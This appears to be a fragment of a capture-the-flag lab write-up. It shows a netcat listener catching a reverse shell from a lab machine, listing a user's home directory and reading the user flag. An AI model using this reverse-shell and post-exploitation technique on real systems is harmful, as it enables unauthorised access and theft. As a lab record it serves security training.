 sudo nc -nlvp 443 -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.118 38338
$ ls -lahR /home
ls -lahR /home
/home:
total 12K
drwxr-xr-x  3 root     root      4.0K Oct 31 19:04 .
drwxr-xr-x 24 root     root      4.0K Jun 10  2021 ..
drwxr-xr-x  4 jangow01 desafio02 4.0K Jun 10  2021 jangow01

/home/jangow01:
total 36K
drwxr-xr-x 4 jangow01 desafio02 4.0K Jun 10  2021 .
drwxr-xr-x 3 root     root      4.0K Oct 31 19:04 ..
-rw------- 1 jangow01 desafio02  200 Oct 31 19:39 .bash_history
-rw-r--r-- 1 jangow01 desafio02  220 Jun 10  2021 .bash_logout
-rw-r--r-- 1 jangow01 desafio02 3.7K Jun 10  2021 .bashrc
drwx------ 2 jangow01 desafio02 4.0K Jun 10  2021 .cache
drwxrwxr-x 2 jangow01 desafio02 4.0K Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02  655 Jun 10  2021 .profile
-rw-r--r-- 1 jangow01 desafio02    0 Jun 10  2021 .sudo_as_admin_successful
-rw-rw-r-- 1 jangow01 desafio02   33 Jun 10  2021 user.txt
ls: cannot open directory '/home/jangow01/.cache': Permission denied

/home/jangow01/.nano:
total 8.0K
drwxrwxr-x 2 jangow01 desafio02 4.0K Jun 10  2021 .
drwxr-xr-x 4 jangow01 desafio02 4.0K Jun 10  2021 ..
$

$ cat /home/jangow01/user.txt
cat /home/jangow01/user.txt
d41d8cd98f00b204e9800998ecf8427e